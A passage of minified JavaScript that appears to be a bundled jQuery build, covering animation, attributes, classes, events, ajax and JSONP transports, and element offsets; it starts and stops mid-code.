d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=m&&m.display)&&(c=Z.get(e,"display")),"none"===(l=T.css(e,"display"))&&(c?l=c:(he([e],!0),c=e.style.display||c,l=T.css(e,"display"),he([e]))),("inline"===l||"inline-block"===l&&null!=c)&&"none"===T.css(e,"float")&&(u||(f.done((function(){h.display=c})),null==c&&(l=h.display,c="none"===l?"":l)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),u=!1,p)u||(m?"hidden"in m&&(v=m.hidden):m=Z.access(e,"fxshow",{display:c}),i&&(m.hidden=!v),v&&he([e],!0),f.done((function(){for(r in v||he([e]),Z.remove(e,"fxshow"),p)T.style(e,r,p[r])}))),u=ht(v?m[r]:0,r,f),r in m||(m[r]=u.start,v&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?vt.prefilters.unshift(e):vt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"===a(e)?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=T.isEmptyObject(e),i=T.speed(t,n,r),a=function(){var t=vt(this,T.extend({},e),i);(o||Z.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",i=T.timers,a=Z.get(this);if(o)a[o]&&a[o].stop&&r(a[o]);else for(o in a)a[o]&&a[o].stop&&lt.test(o)&&r(a[o]);for(o=i.length;o--;)i[o].elem!==this||null!=e&&i[o].queue!==e||(i[o].anim.stop(n),t=!1,i.splice(o,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=Z.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],i=T.timers,a=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(pt(t,!0),e,r,o)}})),T.each({slideDown:pt("show"),slideUp:pt("hide"),slideToggle:pt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),st=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){ut||(ut=!0,dt())},T.fx.stop=function(){ut=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var o=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(o)}}))},function(){var e=x.createElement("input"),t=x.createElement("select").appendChild(x.createElement("option"));e.type="checkbox",y.checkOn=""!==e.value,y.optSelected=t.selected,(e=x.createElement("input")).value="t",e.type="radio",y.radioValue="t"===e.value}();var mt,yt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return U(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(r=o.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&q(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(I);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=yt[t]||T.find.attr;yt[t]=function(e,t,r){var o,i,a=t.toLowerCase();return r||(i=yt[a],yt[a]=o,o=null!=n(e,t,r)?a:null,yt[a]=i),o}}));var gt=/^(?:input|select|textarea|button)$/i,bt=/^(?:a|area)$/i;function xt(e){return(e.match(I)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(I)||[]}T.fn.extend({prop:function(e,t){return U(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||bt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,o,i,a,s,u=0;if(g(e))return this.each((function(t){T(this).addClass(e.call(this,t,wt(this)))}));if((t=kt(e)).length)for(;n=this[u++];)if(o=wt(n),r=1===n.nodeType&&" "+xt(o)+" "){for(a=0;i=t[a++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");o!==(s=xt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,o,i,a,s,u=0;if(g(e))return this.each((function(t){T(this).removeClass(e.call(this,t,wt(this)))}));if(!arguments.length)return this.attr("class","");if((t=kt(e)).length)for(;n=this[u++];)if(o=wt(n),r=1===n.nodeType&&" "+xt(o)+" "){for(a=0;i=t[a++];)for(;r.indexOf(" "+i+" ")>-1;)r=r.replace(" "+i+" "," ");o!==(s=xt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=a(e),r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,wt(this),t),t)})):this.each((function(){var t,o,i,a;if(r)for(o=0,i=T(this),a=kt(e);t=a[o++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=wt(this))&&Z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Z.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+xt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ct=/\r/g;T.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=g(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=r?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(Ct,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:xt(T.text(e))}},select:{get:function(e){var t,n,r,o=e.options,i=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?i+1:o.length;for(r=i<0?u:a?i:0;r<u;r++)if(((n=o[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!q(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,o=e.options,i=T.makeArray(t),a=o.length;a--;)((r=o[a]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},y.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),y.focusin="onfocusin"in n;var jt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,o){var i,s,u,c,l,d,f,p,v=[r||x],m=h.call(e,"type")?e.type:e,y=h.call(e,"namespace")?e.namespace.split("."):[];if(s=p=u=r=r||x,3!==r.nodeType&&8!==r.nodeType&&!jt.test(m+T.event.triggered)&&(m.indexOf(".")>-1&&(y=m.split("."),m=y.shift(),y.sort()),l=m.indexOf(":")<0&&"on"+m,(e=e[T.expando]?e:new T.Event(m,"object"===a(e)&&e)).isTrigger=o?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),f=T.event.special[m]||{},o||!f.trigger||!1!==f.trigger.apply(r,t))){if(!o&&!f.noBubble&&!b(r)){for(c=f.delegateType||m,jt.test(c+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(r.ownerDocument||x)&&v.push(u.defaultView||u.parentWindow||n)}for(i=0;(s=v[i++])&&!e.isPropagationStopped();)p=s,e.type=i>1?c:f.bindType||m,(d=(Z.get(s,"events")||Object.create(null))[e.type]&&Z.get(s,"handle"))&&d.apply(s,t),(d=l&&s[l])&&d.apply&&Y(s)&&(e.result=d.apply(s,t),!1===e.result&&e.preventDefault());return e.type=m,o||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(v.pop(),t)||!Y(r)||l&&g(r[m])&&!b(r)&&((u=r[l])&&(r[l]=null),T.event.triggered=m,e.isPropagationStopped()&&p.addEventListener(m,Tt),r[m](),e.isPropagationStopped()&&p.removeEventListener(m,Tt),T.event.triggered=void 0,u&&(r[l]=u)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),y.focusin||T.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,o=Z.access(r,t);o||r.addEventListener(e,n,!0),Z.access(r,t,(o||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,o=Z.access(r,t)-1;o?Z.access(r,t,o):(r.removeEventListener(e,n,!0),Z.remove(r,t))}}}));var St=n.location,At={guid:Date.now()},Et=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var _t=/\[\]$/,Nt=/\r?\n/g,qt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;function Lt(e,t,n,r){var o;if(Array.isArray(t))T.each(t,(function(t,o){n||_t.test(e)?r(e,o):Lt(e+"["+("object"===a(o)&&null!=o?t:"")+"]",o,n,r)}));else if(n||"object"!==C(t))r(e,t);else for(o in t)Lt(e+"["+o+"]",t[o],n,r)}T.param=function(e,t){var n,r=[],o=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){o(this.name,this.value)}));else for(n in e)Lt(n,e[n],t,o);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Dt.test(this.nodeName)&&!qt.test(e)&&(this.checked||!ye.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Nt,"\r\n")}})):{name:t.name,value:n.replace(Nt,"\r\n")}})).get()}});var Ot=/%20/g,Pt=/#.*$/,Mt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,It=/^\/\//,Wt={},Ft={},$t="*/".concat("*"),Qt=x.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,i=t.toLowerCase().match(I)||[];if(g(n))for(;r=i[o++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function zt(e,t,n,r){var o={},i=e===Ft;function a(s){var u;return o[s]=!0,T.each(e[s]||[],(function(e,s){var c=s(t,n,r);return"string"!=typeof c||i||o[c]?i?!(u=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),u}return a(t.dataTypes[0])||!o["*"]&&a("*")}function Ut(e,t){var n,r,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Qt.href=St.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:St.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(St.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,T.ajaxSettings),t):Ut(T.ajaxSettings,e)},ajaxPrefilter:Bt(Wt),ajaxTransport:Bt(Ft),ajax:function(e,t){"object"===a(e)&&(t=e,e=void 0);var r,o,i,s,u,c,l,d,f,p,h=T.ajaxSetup({},t=t||{}),v=h.context||h,m=h.context&&(v.nodeType||v.jquery)?T(v):T.event,y=T.Deferred(),g=T.Callbacks("once memory"),b=h.statusCode||{},w={},k={},C="canceled",j={readyState:0,getResponseHeader:function(e){var t;if(l){if(!s)for(s={};t=Ht.exec(i);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return l?i:null},setRequestHeader:function(e,t){return null==l&&(e=k[e.toLowerCase()]=k[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==l&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)j.always(e[j.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||C;return r&&r.abort(t),S(0,t),this}};if(y.promise(j),h.url=((e||h.url||St.href)+"").replace(It,St.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(I)||[""],null==h.crossDomain){c=x.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=Qt.protocol+"//"+Qt.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),zt(Wt,h,t,j),l)return j;for(f in(d=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Rt.test(h.type),o=h.url.replace(Pt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Ot,"+")):(p=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(Et.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Mt,"$1"),p=(Et.test(o)?"&":"?")+"_="+At.guid+++p),h.url=o+p),h.ifModified&&(T.lastModified[o]&&j.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&j.setRequestHeader("If-None-Match",T.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&j.setRequestHeader("Content-Type",h.contentType),j.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]),h.headers)j.setRequestHeader(f,h.headers[f]);if(h.beforeSend&&(!1===h.beforeSend.call(v,j,h)||l))return j.abort();if(C="abort",g.add(h.complete),j.done(h.success),j.fail(h.error),r=zt(Ft,h,t,j)){if(j.readyState=1,d&&m.trigger("ajaxSend",[j,h]),l)return j;h.async&&h.timeout>0&&(u=n.setTimeout((function(){j.abort("timeout")}),h.timeout));try{l=!1,r.send(w,S)}catch(e){if(l)throw e;S(-1,e)}}else S(-1,"No Transport");function S(e,t,a,s){var c,f,p,x,w,k=t;l||(l=!0,u&&n.clearTimeout(u),r=void 0,i=s||"",j.readyState=e>0?4:0,c=e>=200&&e<300||304===e,a&&(x=function(e,t,n){for(var r,o,i,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){u.unshift(o);break}if(u[0]in n)i=u[0];else{for(o in n){if(!u[0]||e.converters[o+" "+u[0]]){i=o;break}a||(a=o)}i=i||a}if(i)return i!==u[0]&&u.unshift(i),n[i]}(h,j,a)),!c&&T.inArray("script",h.dataTypes)>-1&&(h.converters["text script"]=function(){}),x=function(e,t,n,r){var o,i,a,s,u,c={},l=e.dataTypes.slice();if(l[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(i=l.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=i,i=l.shift())if("*"===i)i=u;else if("*"!==u&&u!==i){if(!(a=c[u+" "+i]||c["* "+i]))for(o in c)if((s=o.split(" "))[1]===i&&(a=c[u+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(i=s[0],l.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+i}}}return{state:"success",data:t}}(h,x,j,c),c?(h.ifModified&&((w=j.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=w),(w=j.getResponseHeader("etag"))&&(T.etag[o]=w)),204===e||"HEAD"===h.type?k="nocontent":304===e?k="notmodified":(k=x.state,f=x.data,c=!(p=x.error))):(p=k,!e&&k||(k="error",e<0&&(e=0))),j.status=e,j.statusText=(t||k)+"",c?y.resolveWith(v,[f,k,j]):y.rejectWith(v,[j,k,p]),j.statusCode(b),b=void 0,d&&m.trigger(c?"ajaxSuccess":"ajaxError",[j,h,c?f:p]),g.fireWith(v,[j,k]),d&&(m.trigger("ajaxComplete",[j,h]),--T.active||T.event.trigger("ajaxStop")))}return j},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,o){return g(n)&&(o=o||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Xt={0:200,1223:204},Vt=T.ajaxSettings.xhr();y.cors=!!Vt&&"withCredentials"in Vt,y.ajax=Vt=!!Vt,T.ajaxTransport((function(e){var t,r;if(y.cors||Vt&&!e.crossDomain)return{send:function(o,i){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Xt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),x.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Gt,Jt=[],Yt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||T.expando+"_"+At.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var o,i,a,s=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Yt,"$1"+o):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||T.error(o+" was not called"),a[0]},e.dataTypes[0]="json",i=n[o],n[o]=function(){a=arguments},r.always((function(){void 0===i?T(n).removeProp(o):n[o]=i,e[o]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(o)),a&&g(i)&&i(a[0]),a=i=void 0})),"script"})),y.createHTMLDocument=((Gt=x.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Gt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=x.implementation.createHTMLDocument("")).createElement("base")).href=x.location.href,t.head.appendChild(r)):t=x),i=!n&&[],(o=D.exec(e))?[t.createElement(o[1])]:(o=je([e],t,i),i&&i.length&&T(i).remove(),T.merge([],o.childNodes)));var r,o,i},T.fn.load=function(e,t,n){var r,o,i,s=this,u=e.indexOf(" ");return u>-1&&(r=xt(e.slice(u)),e=e.slice(0,u)),g(t)?(n=t,t=void 0):t&&"object"===a(t)&&(o="POST"),s.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){i=arguments,s.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){s.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,o,i,a,s,u,c=T.css(e,"position"),l=T(e),d={};"static"===c&&(e.style.position="relative"),s=l.offset(),i=T.css(e,"top"),u=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(i+u).indexOf("auto")>-1?(a=(r=l.position()).top,o=r.left):(a=parseFloat(i)||0,o=parseFloat(u)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):("number"==typeof d.top&&(d.top+="px"),"number"==typeof d.left&&(d.left+="px"),l.css(d))}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(r,"marginTop",!0),left:t.left-o.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||se}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return U(this,(function(e,r,o){var i;if(b(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===o)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:o,n?o:i.pageYOffset):e[r]=o}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ve(y.pixelPosition,(function(e,n){if(n)return n=Xe(e,t),Qe.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(o,i){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===i?"margin":"border");return U(this,(function(t,n,o){var i;return b(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===o?T.css(t,n,s):T.style(t,n,o,s)}),t,a?o:void 0,a)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return 